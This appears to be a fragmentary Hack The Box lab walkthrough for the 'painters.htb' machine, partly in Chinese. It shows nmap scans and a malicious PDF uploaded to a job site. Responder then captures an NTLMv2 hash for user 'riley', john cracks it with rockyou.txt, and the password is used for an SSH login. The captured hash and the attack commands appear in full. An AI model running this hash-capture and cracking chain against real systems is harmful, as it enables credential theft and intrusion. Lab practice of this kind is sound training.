 kali
信息收集
nmap
(root㉿Rookie)-[/home/rookie/Desktop]
# nmap 10.10.110.0/24
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-06-13 08:01 CST
Nmap scan report for bogon (10.10.110.2)
Host is up (0.40s latency).
All 1000 scanned ports on bogon (10.10.110.2)
Nmap scan report for painters.htb (10.10.110.35)
Not shown: 997 filtered tcp ports (no-response)
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
443/tcp open https
(root㉿Rookie)-[/home/rookie/Desktop]
# nmap -sV -sC -p22,80,445 10.10.110.35
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-06-19 09:47 CST
Nmap scan report for painters.htb (10.10.110.35)
Host is up (0.43s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.9 (Ubuntu Linux;
protocol 2.0)
| ssh-hostkey:
| 3072 91:ca:e7:7e:99:03:a9:78:e8:86:2e:e8:cc:2b:9f:08 (RSA)
| 256 b1:7f:c0:06:9b:e7:08:b4:6a:ab:bd:c2:96:04:23:49 (ECDSA)
|_ 256 0d:3b:89:bc:d5:a4:35:e0:dd:c4:22:14:7a:48:ad:7c (ED25519)
80/tcp open http nginx 1.18.0 (Ubuntu)
|_http-server-header: nginx/1.18.0 (Ubuntu)
|_http-title: Did not follow redirect to https://painters.htb/home
445/tcp filtered microsoft-ds
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
http
PAINTERS
Vacancy Details
Painter and Decorator
PAINTERS
Job Vacancies
Our Current Vacancies
Painter and Decorator
Painter and Decorator
Painter and Decorator
制作badpdf
upload
攻击
listen
player@HTB-pro-labs:~$ sudo /root/github/Responder/Responder.py -I tun0 -F -v
[SMB] NTLMv2-SSP Client : 10.10.110.35
[SMB] NTLMv2-SSP Username : PAINTERS\riley
[SMB] NTLMv2-SSP Hash :
riley::PAINTERS:53c64658d8d385f2:D5400AE66AF0FEAA810A5BA5D28C2E3F:0101
00000000000080D5D41498B5DA015CFAE691A8785C930000000000200080050004
F0039004C0001001E00570049004E002D004D004800450051004F004600350056
00500038004C0004003400570049004E002D004D004800450051004F00460035
005600500038004C002E0050004F0039004C002E004C004F00430041004C0003
00140050004F0039004C002E004C004F00430041004C000500140050004F00390
04C002E004C004F00430041004C000700080080D5D41498B5DA0106000400020
0000008003000300000000000000000000000002000009362064276D8FE84BF59
334519405635765FD93A3A806E37B16B1DF51AF65E190A0010000000000000000000
0000000000000000009001E0063006900660073002F00310030002E00310030002
E00310034002E0039000000000000000000
Exploding passwords
(rookie㉿Rookie)-[~/Desktop]
$ john aaa -wordlist=/usr/share/wordlists/rockyou.txt
Using default input encoding: UTF-8
Loaded 1 password hash (netntlmv2, NTLMv2 C/R [MD4 HMAC-MD5 32/64])
Will run 16 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
P@ssw0rd (riley)
1g 0:00:00:00 DONE (2024-06-03 17:56) 50.00g/s 409600p/s 409600c/s
409600C/s 123456..whitetiger
Use the "--show --format=netntlmv2" options to display all of the cracked
passwords reliably
Session completed.
login
(root㉿Rookie)-[/home/rookie/Desktop]
# ssh riley@10.10.110.35
riley@10.10.110.35's password: P@ssw0rd